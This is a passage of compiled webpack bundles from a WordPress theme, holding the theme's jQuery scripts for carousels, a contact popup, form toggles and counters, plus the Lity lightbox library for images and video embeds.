/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 1);
/******/ })
/************************************************************************/
/******/ ({

/***/ "./src/js/custom.js":
/*!**************************!*\
  !*** ./src/js/custom.js ***!
  \**************************/
/*! no static exports found */
/***/ (function(module, exports) {

var flag = false;
jQuery(document).ready(function ($) {
  $('.linkTargetBox .target[data-scroll]').click(function (e) {
    e.preventDefault(); //Set Offset Distance from top to account for fixed nav

    var offset = 10;
    var target = '#' + $(this).data('scroll');
    var $target = $(target); //Animate the scroll to, include easing lib if you want more fancypants easings

    $('html, body').stop().animate({
      'scrollTop': $target.offset().top - offset
    }, 800, 'swing');
  }); //jQuery('.header').stickMe(); // Yes, that's it!

  var $ = jQuery;
  $('#choice_7_25_1').click(function () {
    if ($(this).prop("checked") == true) {
      $("#input_7_23").val("");
      $("#input_7_23").prop('disabled', true);
      $("#input_7_24").val("");
      $("#input_7_24").prop('disabled', true);
      $("#choice_7_29_1").prop('disabled', true);
    } else if ($(this).prop("checked") == false) {
      $("#input_7_23").prop('disabled', false);
      $("#input_7_24").prop('disabled', false);
      $("#choice_7_29_1").prop('disabled', false);
    }
  });
  $('#choice_7_29_1').click(function () {
    if ($(this).prop("checked") == true) {
      $("#input_7_23").val("");
      $("#input_7_23").prop('disabled', true);
      $("#input_7_24").val("");
      $("#input_7_24").prop('disabled', true);
      $("#choice_7_25_1").prop('disabled', true);
    } else if ($(this).prop("checked") == false) {
      $("#input_7_23").prop('disabled', false);
      $("#input_7_24").prop('disabled', false);
      $("#choice_7_25_1").prop('disabled', false);
    }
  });
  jQuery(".toggleMenu").click(function (e) {
    e.preventDefault();
    jQuery(this).toggleClass("active");
    jQuery("body").toggleClass("open");
  });
  $('.woocommerce-product-gallery__image > a').click(function (e) {
    e.preventDefault();
  });
  $('.client-service ul.tabs li').click(function (e) {
    e.preventDefault();
    var tab_id = $(this).attr('data-tab');
    $('ul.tabs li').removeClass('current');
    $('.tab-content').removeClass('current');
    $(this).addClass('current');
    $("#" + tab_id).addClass('current');
  });
  $('.section-testimonials .items-list').slick({
    centerMode: true,
    // centerPadding: '245px',
    centerPadding: '17vw',
    infinite: true,
    // variableWidth: true,
    slidesToShow: 2,
    prevArrow: $('.prev-arr'),
    nextArrow: $('.next-arr'),
    responsive: [{
      breakpoint: 992,
      settings: {
        slidesToShow: 1,
        autoplay: true,
        autoplaySpeed: 5000
      }
    }, {
      breakpoint: 768,
      settings: {
        arrows: false,
        dots: true,
        centerMode: false,
        variableWidth: true,
        slidesToShow: 1
      }
    }]
  }).on('setPosition', function () {
    $(this).find('.slick-slide').height('auto');
    var slickTrack = $(this).find('.slick-track');
    var slickTrackHeight = $(slickTrack).height();
    $(this).find('.slick-slide').css('height', slickTrackHeight + 'px');
  });
  $('.logo-list').slick({
    infinite: true,
    slidesToShow: 6,
    slidesToScroll: 1,
    prevArrow: $('.prev-arr'),
    nextArrow: $('.next-arr'),
    responsive: [{
      breakpoint: 1200,
      settings: {
        slidesToShow: 4
      }
    }, {
      breakpoint: 768,
      settings: {
        slidesToShow: 3
      }
    }, {
      breakpoint: 480,
      settings: {
        slidesToShow: 2
      }
    }]
  });
  $('.section-case-studies .items-list').slick({
    infinite: true,
    slidesToShow: 4,
    slidesToScroll: 1,
    arrows: true,

    /* prevArrow: $('.prev-arr'),
    nextArrow: $('.next-arr'),  */
    responsive: [{
      breakpoint: 1200,
      settings: {
        slidesToShow: 3
      }
    }, {
      breakpoint: 992,
      settings: {
        slidesToShow: 2
      }
    }, {
      breakpoint: 768,
      settings: {
        slidesToShow: 1
      }
    }]
  });
  $('.image-grid-list').slick({
    infinite: true,
    slidesToShow: 7,
    slidesToScroll: 1,
    arrows: true,

    /* prevArrow: $('.prev-arr'),
    nextArrow: $('.next-arr'),  */
    responsive: [{
      breakpoint: 1200,
      settings: {
        slidesToShow: 5
      }
    }, {
      breakpoint: 768,
      settings: {
        slidesToShow: 3
      }
    }, {
      breakpoint: 480,
      settings: {
        slidesToShow: 2
      }
    }]
  });
  $('.home .readmore').on('click', function (e) {
    e.preventDefault();
    $('html, body').stop().animate({
      'scrollTop': 0
    }, 800);
  });
 $('.home-slider-desktop').slick({
    dots: true,
    arrows: false,
    vertical: true,
    verticalSwiping: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    
  });
  $('.home-slider-mobile').slick({
    dots: true,
    arrows: false,
    vertical: true,
    verticalSwiping: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 5000,
    responsive: [{
      breakpoint: 992,
      settings: {
        draggable: false,
        swipe: false,
        touchMove: false,
        vertical: false,
        verticalSwiping: false
      }
    }]
  });

  if ($('.woocommerce-product-gallery__wrapper').length > 0) {
    $('.woocommerce-product-gallery__wrapper').slick({
      dots: true,
      dotsClass: 'slick-dots d-flex',
      prevArrow: '<a class="slick-prev slick-arrow" href="#"><svg width="15" height="26" viewBox="0 0 15 26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 24.9999L2.00003 13L14 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg></a>',
      nextArrow: '<a class="slick-next slick-arrow" href="#"><svg width="15" height="26" viewBox="0 0 15 26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 24.9999L2.00003 13L14 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg></a>'
    });
    $($('.woocommerce-product-gallery__wrapper .slick-prev')).insertBefore(".gallery_dots .arrows_dots");
    $($('.woocommerce-product-gallery__wrapper ul.slick-dots')).insertBefore(".gallery_dots .arrows_dots");
    $($('.woocommerce-product-gallery__wrapper .slick-next')).insertAfter(".gallery_dots .arrows_dots");
    $(".gallery_dots .arrows_dots").remove();
  }

  $(".home-slider ul.slick-dots").wrap("<div class='home-slider_dots'><div class='container d-flex'></div></div>");
  $(".contact_popup_wrap .contact_form_container_wrap").css("max-height", jQuery(window).height() - jQuery("header").height() - 90); //$('.gform_wrapper select').addClass('unselected');

  var addClass = function addClass(el, className) {
    if (el.classList) {
      el.classList.add(className);
    } else {
      el.className += ' ' + className;
    }
  },
      hasClass = function hasClass(el, className) {
    return el.classList ? el.classList.contains(className) : new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
  },
      removeClass = function removeClass(el, className) {
    if (el.classList) {
      el.classList.remove(className);
    } else {
      el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
    }
  },
      updateSelectPlaceholderClass = function updateSelectPlaceholderClass(el) {
    var opt = el.options[el.selectedIndex];

    if (hasClass(opt, "gf_placeholder")) {
      addClass(el, "gf_placeholder");
    } else {
      removeClass(el, "gf_placeholder");
    }
  },
      selectList = document.querySelectorAll(".gform_wrapper select"); //Simulate placeholder text for Select box


  for (var i = 0; i < selectList.length; i++) {
    var el = selectList[i];
    updateSelectPlaceholderClass(el);
    el.addEventListener("change", function () {
      updateSelectPlaceholderClass(this);
    });
  }

  AOS.init({
    once: false
  });
  jQuery(document).on("click", "a.product_type_external", function (e) {
    e.preventDefault();
    var href = jQuery(this).attr("href");
    window.open(href, "_blank");
  });

  if (jQuery(".single-product").length > 0) {
    jQuery(".single-product .product-type-external .entry-summary_inner form.cart").attr("target", "_blank");
  }

  $('body').on('keyup', '#findProvider__location2,#findProvider__location3', function () {
    $('#findProvider__location').val($(this).val());
  });
  $('body').on('submit', '#findProvider__form3,#findProvider__form2', function (e) {
    e.preventDefault();
    $('#findProvider__form').trigger('submit');
    return false;
  });
  $('.menu-btn.dataLityPopup > a').attr('data-lity', '');
});
jQuery(function ($) {
  $('.search-input-desktop').each(function () {
    $(this).data('placeholder', $(this).attr('placeholder'));
  });

  function changePlaceholder() {
    if ($(window).width() <= 640) {
      $('.search-input-desktop').attr('placeholder', 'Start Typing Your Address');
    } else {
      $('.search-input-desktop').each(function () {
        $(this).attr('placeholder', $(this).data('placeholder'));
      });
    }
  }

  $(window).resize(changePlaceholder).trigger('resize');
});
jQuery(window).on("load", function ($) {
  //console.log('hii');
  var $ = jQuery;
  var timer = 0;
  var bottom = true;
  var $popup = $("#contact_popup");
  var $container = $("#contact_form_container"); //console.log('hello');
  //console.log($container.outerHeight() - 6);

  $popup.css('height', $container.outerHeight());
  $popup.css('bottom', -$container.outerHeight() - 6);
  $("#contact_header").off('click').on('click', function (e) {
    e.stopPropagation();

    if (bottom) {
      bottom = 0;
      timer = setInterval(function () {
        $popup.css('height', $container.outerHeight());
      }, 100);
      jQuery("body").addClass('popup_open');
    } else {
      clearInterval(timer);
      bottom = -$popup.outerHeight();
      jQuery("body").removeClass('popup_open');
    }

    $popup.stop(true, true).animate({
      'bottom': bottom
    }, 500);
    console.info('clicked');
  }); // $('.widget_product_categories select').select2("enable", false);

  if ($('.widget_product_categories select').length) {
    $('.widget_product_categories select').select2('destroy');
  }

  jQuery("body").on("click", function () {
    if (jQuery("body").hasClass('popup_open')) {
      var popup = jQuery("#contact_popup");
      popup.stop(true, true).animate({
        'bottom': -$popup.outerHeight()
      }, 500);
      jQuery("body").removeClass('popup_open');
      console.info('done');
    }
  });
  jQuery("#contact_popup").on("click", function (e) {
    e.stopPropagation();
  });

  if (jQuery(".resumator-job").length > 0) {
    var urlText = jQuery(".page-template-template-career .career-main .section-2 .job_list .resumator-jobs-text .resumator-job .resumator-job-view-details > a").html();

    if (urlText.indexOf("+") > -1) {
      urlText = urlText.replace("+ ", "");
      urlText = urlText.replace("+", "");
    } //jQuery(".resumator-job .resumator-job-view-details > a").addClass("readmore").append("<span><img src='/wp-content/themes/ewfiber/dist/images/right-arrow.svg'></span>");


    jQuery(".resumator-job .resumator-job-description .resumator-buttons ul li:first-child").addClass("readmore");
    jQuery("<span><img src='/wp-content/themes/ewfiber/dist/images/right-arrow.svg'></span>").insertAfter(jQuery(".resumator-apply-button"));
  }

  if (jQuery(window).width() > 991) {
    if (jQuery('.counter-section-wrapper .counter-list').length > 0 && !flag) {
      startCounter();
    }
  }
});
jQuery(window).on("resize", function () {
  jQuery(".contact_popup_wrap .contact_form_container_wrap").css("max-height", jQuery(window).height() - jQuery("header").height() - 90);

  if (jQuery(".single.single-product").length > 0) {
    var width = jQuery(".single-product-inner .entry-summary .small-container .entry-summary_inner").width();
    var height = jQuery(".single-product-inner .entry-summary .small-container .entry-summary_inner").height();
    var left = jQuery(".single-product-inner .single_product_summary .small-container").offset().left;
    jQuery(".single-product-inner .woocommerce-product-gallery").css({
      "width": width + "px",
      "height": height + "px",
      "left": left + "px"
    });
  }
});

function startCounter() {
  flag = true;
  jQuery('.counter-section-wrapper .counter-list .counter-item .number-text .count').each(function () {
    var $this = jQuery(this),
        countTo = $this.attr('data-count');
    /*  if ((typeof countTo === "undefined") || (countTo == null) || (isNaN(countTo))) {
         countTo = 0;
     } */

    jQuery({
      countNum: $this.text()
    }).animate({
      countNum: countTo
    }, {
      duration: 1500,
      easing: 'linear',
      step: function step() {
        $this.text(Math.ceil(this.countNum).toLocaleString('en')); //$(this).text(Math.ceil(now).toLocaleString('en')); 
      },
      complete: function complete() {
        $this.text(this.countNum.toLocaleString('en')); //alert('finished');
      }
    });
  });
}

jQuery(window).on("scroll", function ($) {
  if (jQuery(window).width() <= 991) {
    if (jQuery('.counter-section-wrapper .counter-list').length > 0 && !flag) {
      var counter_section = jQuery('.counter-section-wrapper .counter-list').offset().top - window.innerHeight;

      if (counter_section < jQuery(window).scrollTop()) {
        startCounter();
      }
    }
  }
});

/***/ }),

/***/ 1:
/*!********************************!*\
  !*** multi ./src/js/custom.js ***!
  \********************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! /var/www/html/pixel2coding/zentro/wp-content/themes/ewfiber/src/js/custom.js */"./src/js/custom.js");


/***/ })

/******/ });
//# sourceMappingURL=[data-uri]
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 2);
/******/ })
/************************************************************************/
/******/ ({

/***/ "./src/js/lity.js":
/*!************************!*\
  !*** ./src/js/lity.js ***!
  \************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

/*! Lity - v2.4.0 - 2019-08-10
* http://sorgalla.com/lity/
* Copyright (c) 2015-2019 Jan Sorgalla; Licensed MIT */
(function (window, factory) {
  if (true) {
    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [__webpack_require__(/*! jquery */ "jquery")], __WEBPACK_AMD_DEFINE_RESULT__ = (function ($) {
      return factory(window, $);
    }).apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__),
				__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));
  } else {}
})(typeof window !== "undefined" ? window : this, function (window, $) {
  'use strict';

  var document = window.document;

  var _win = $(window);

  var _deferred = $.Deferred;

  var _html = $('html');

  var _instances = [];
  var _attrAriaHidden = 'aria-hidden';

  var _dataAriaHidden = 'lity-' + _attrAriaHidden;

  var _focusableElementsSelector = 'a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])';
  var _defaultOptions = {
    esc: true,
    handler: null,
    handlers: {
      image: imageHandler,
      inline: inlineHandler,
      youtube: youtubeHandler,
      vimeo: vimeoHandler,
      googlemaps: googlemapsHandler,
      facebookvideo: facebookvideoHandler,
      iframe: iframeHandler
    },
    template: '<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button></div></div></div>'
  };
  var _imageRegexp = /(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i;
  var _youtubeRegex = /(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i;
  var _vimeoRegex = /(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/;
  var _googlemapsRegex = /((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i;
  var _facebookvideoRegex = /(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i;

  var _transitionEndEvent = function () {
    var el = document.createElement('div');
    var transEndEventNames = {
      WebkitTransition: 'webkitTransitionEnd',
      MozTransition: 'transitionend',
      OTransition: 'oTransitionEnd otransitionend',
      transition: 'transitionend'
    };

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return transEndEventNames[name];
      }
    }

    return false;
  }();

  function transitionEnd(element) {
    var deferred = _deferred();

    if (!_transitionEndEvent || !element.length) {
      deferred.resolve();
    } else {
      element.one(_transitionEndEvent, deferred.resolve);
      setTimeout(deferred.resolve, 500);
    }

    return deferred.promise();
  }

  function settings(currSettings, key, value) {
    if (arguments.length === 1) {
      return $.extend({}, currSettings);
    }

    if (typeof key === 'string') {
      if (typeof value === 'undefined') {
        return typeof currSettings[key] === 'undefined' ? null : currSettings[key];
      }

      currSettings[key] = value;
    } else {
      $.extend(currSettings, key);
    }

    return this;
  }

  function parseQueryParams(params) {
    var pairs = decodeURI(params.split('#')[0]).split('&');
    var obj = {},
        p;

    for (var i = 0, n = pairs.length; i < n; i++) {
      if (!pairs[i]) {
        continue;
      }

      p = pairs[i].split('=');
      obj[p[0]] = p[1];
    }

    return obj;
  }

  function appendQueryParams(url, params) {
    return url + (url.indexOf('?') > -1 ? '&' : '?') + $.param(params);
  }

  function transferHash(originalUrl, newUrl) {
    var pos = originalUrl.indexOf('#');

    if (-1 === pos) {
      return newUrl;
    }

    if (pos > 0) {
      originalUrl = originalUrl.substr(pos);
    }

    return newUrl + originalUrl;
  }

  function error(msg) {
    return $('<span class="lity-error"/>').append(msg);
  }

  function imageHandler(target, instance) {
    var desc = instance.opener() && instance.opener().data('lity-desc') || 'Image with no description';
    var img = $('<img src="' + target + '" alt="' + desc + '"/>');

    var deferred = _deferred();

    var failed = function failed() {
      deferred.reject(error('Failed loading image'));
    };

    img.on('load', function () {
      if (this.naturalWidth === 0) {
        return failed();
      }

      deferred.resolve(img);
    }).on('error', failed);
    return deferred.promise();
  }

  imageHandler.test = function (target) {
    return _imageRegexp.test(target);
  };

  function inlineHandler(target, instance) {
    var el, placeholder, hasHideClass;

    try {
      el = $(target);
    } catch (e) {
      return false;
    }

    if (!el.length) {
      return false;
    }

    placeholder = $('<i style="display:none !important"/>');
    hasHideClass = el.hasClass('lity-hide');
    instance.element().one('lity:remove', function () {
      placeholder.before(el).remove();

      if (hasHideClass && !el.closest('.lity-content').length) {
        el.addClass('lity-hide');
      }
    });
    return el.removeClass('lity-hide').after(placeholder);
  }

  function youtubeHandler(target) {
    var matches = _youtubeRegex.exec(target);

    if (!matches) {
      return false;
    }

    return iframeHandler(transferHash(target, appendQueryParams('https://www.youtube' + (matches[2] || '') + '.com/embed/' + matches[4], $.extend({
      autoplay: 1
    }, parseQueryParams(matches[5] || '')))));
  }

  function vimeoHandler(target) {
    var matches = _vimeoRegex.exec(target);

    if (!matches) {
      return false;
    }

    return iframeHandler(transferHash(target, appendQueryParams('https://player.vimeo.com/video/' + matches[3], $.extend({
      autoplay: 1
    }, parseQueryParams(matches[4] || '')))));
  }

  function facebookvideoHandler(target) {
    var matches = _facebookvideoRegex.exec(target);

    if (!matches) {
      return false;
    }

    if (0 !== target.indexOf('http')) {
      target = 'https:' + target;
    }

    return iframeHandler(transferHash(target, appendQueryParams('https://www.facebook.com/plugins/video.php?href=' + target, $.extend({
      autoplay: 1
    }, parseQueryParams(matches[4] || '')))));
  }

  function googlemapsHandler(target) {
    var matches = _googlemapsRegex.exec(target);

    if (!matches) {
      return false;
    }

    return iframeHandler(transferHash(target, appendQueryParams('https://www.google.' + matches[3] + '/maps?' + matches[6], {
      output: matches[6].indexOf('layer=c') > 0 ? 'svembed' : 'embed'
    })));
  }

  function iframeHandler(target) {
    return '<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen allow="autoplay; fullscreen" src="' + target + '"/></div>';
  }

  function winHeight() {
    return document.documentElement.clientHeight ? document.documentElement.clientHeight : Math.round(_win.height());
  }

  function keydown(e) {
    var current = currentInstance();

    if (!current) {
      return;
    } // ESC key


    if (e.keyCode === 27 && !!current.options('esc')) {
      current.close();
    } // TAB key


    if (e.keyCode === 9) {
      handleTabKey(e, current);
    }
  }

  function handleTabKey(e, instance) {
    var focusableElements = instance.element().find(_focusableElementsSelector);
    var focusedIndex = focusableElements.index(document.activeElement);

    if (e.shiftKey && focusedIndex <= 0) {
      focusableElements.get(focusableElements.length - 1).focus();
      e.preventDefault();
    } else if (!e.shiftKey && focusedIndex === focusableElements.length - 1) {
      focusableElements.get(0).focus();
      e.preventDefault();
    }
  }

  function resize() {
    $.each(_instances, function (i, instance) {
      instance.resize();
    });
  }

  function registerInstance(instanceToRegister) {
    if (1 === _instances.unshift(instanceToRegister)) {
      _html.addClass('lity-active');

      _win.on({
        resize: resize,
        keydown: keydown
      });
    }

    $('body > *').not(instanceToRegister.element()).addClass('lity-hidden').each(function () {
      var el = $(this);

      if (undefined !== el.data(_dataAriaHidden)) {
        return;
      }

      el.data(_dataAriaHidden, el.attr(_attrAriaHidden) || null);
    }).attr(_attrAriaHidden, 'true');
  }

  function removeInstance(instanceToRemove) {
    var show;
    instanceToRemove.element().attr(_attrAriaHidden, 'true');

    if (1 === _instances.length) {
      _html.removeClass('lity-active');

      _win.off({
        resize: resize,
        keydown: keydown
      });
    }

    _instances = $.grep(_instances, function (instance) {
      return instanceToRemove !== instance;
    });

    if (!!_instances.length) {
      show = _instances[0].element();
    } else {
      show = $('.lity-hidden');
    }

    show.removeClass('lity-hidden').each(function () {
      var el = $(this),
          oldAttr = el.data(_dataAriaHidden);

      if (!oldAttr) {
        el.removeAttr(_attrAriaHidden);
      } else {
        el.attr(_attrAriaHidden, oldAttr);
      }

      el.removeData(_dataAriaHidden);
    });
  }

  function currentInstance() {
    if (0 === _instances.length) {
      return null;
    }

    return _instances[0];
  }

  function factory(target, instance, handlers, preferredHandler) {
    var handler = 'inline',
        content;
    var currentHandlers = $.extend({}, handlers);

    if (preferredHandler && currentHandlers[preferredHandler]) {
      content = currentHandlers[preferredHandler](target, instance);
      handler = preferredHandler;
    } else {
      // Run inline and iframe handlers after all other handlers
      $.each(['inline', 'iframe'], function (i, name) {
        delete currentHandlers[name];
        currentHandlers[name] = handlers[name];
      });
      $.each(currentHandlers, function (name, currentHandler) {
        // Handler might be "removed" by setting callback to null
        if (!currentHandler) {
          return true;
        }

        if (currentHandler.test && !currentHandler.test(target, instance)) {
          return true;
        }

        content = currentHandler(target, instance);

        if (false !== content) {
          handler = name;
          return false;
        }
      });
    }

    return {
      handler: handler,
      content: content || ''
    };
  }

  function Lity(target, options, opener, activeElement) {
    var self = this;
    var result;
    var isReady = false;
    var isClosed = false;
    var element;
    var content;
    options = $.extend({}, _defaultOptions, options);
    element = $(options.template); // -- API --

    self.element = function () {
      return element;
    };

    self.opener = function () {
      return opener;
    };

    self.options = $.proxy(settings, self, options);
    self.handlers = $.proxy(settings, self, options.handlers);

    self.resize = function () {
      if (!isReady || isClosed) {
        return;
      }

      content.css('max-height', winHeight() + 'px').trigger('lity:resize', [self]);
    };

    self.close = function () {
      if (!isReady || isClosed) {
        return;
      }

      isClosed = true;
      removeInstance(self);

      var deferred = _deferred(); // We return focus only if the current focus is inside this instance


      if (activeElement && (document.activeElement === element[0] || $.contains(element[0], document.activeElement))) {
        try {
          activeElement.focus();
        } catch (e) {// Ignore exceptions, eg. for SVG elements which can't be
          // focused in IE11
        }
      }

      content.trigger('lity:close', [self]);
      element.removeClass('lity-opened').addClass('lity-closed');
      transitionEnd(content.add(element)).always(function () {
        content.trigger('lity:remove', [self]);
        element.remove();
        element = undefined;
        deferred.resolve();
      });
      return deferred.promise();
    }; // -- Initialization --


    result = factory(target, self, options.handlers, options.handler);
    element.attr(_attrAriaHidden, 'false').addClass('lity-loading lity-opened lity-' + result.handler).appendTo('body').focus().on('click', '[data-lity-close]', function (e) {
      if ($(e.target).is('[data-lity-close]')) {
        self.close();
      }
    }).trigger('lity:open', [self]);
    registerInstance(self);
    $.when(result.content).always(ready);

    function ready(result) {
      content = $(result).css('max-height', winHeight() + 'px');
      element.find('.lity-loader').each(function () {
        var loader = $(this);
        transitionEnd(loader).always(function () {
          loader.remove();
        });
      });
      element.removeClass('lity-loading').find('.lity-content').empty().append(content);
      isReady = true;
      content.trigger('lity:ready', [self]);
    }
  }

  function lity(target, options, opener) {
    if (!target.preventDefault) {
      opener = $(opener);
    } else {
      target.preventDefault();
      opener = $(this);
      target = opener.data('lity-target') || opener.attr('href') || opener.attr('src');
    }

    var instance = new Lity(target, $.extend({}, opener.data('lity-options') || opener.data('lity'), options), opener, document.activeElement);

    if (!target.preventDefault) {
      return instance;
    }
  }

  lity.version = '2.4.0';
  lity.options = $.proxy(settings, lity, _defaultOptions);
  lity.handlers = $.proxy(settings, lity, _defaultOptions.handlers);
  lity.current = currentInstance;
  $(document).on('click.lity', '[data-lity]', lity);
  return lity;
});

/***/ }),

/***/ 2:
/*!******************************!*\
  !*** multi ./src/js/lity.js ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! /var/www/html/pixel2coding/zentro/wp-content/themes/ewfiber/src/js/lity.js */"./src/js/lity.js");


/***/ }),

/***/ "jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = jQuery;

/***/ })

/******/ });
//# sourceMappingURL=[data-uri]
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
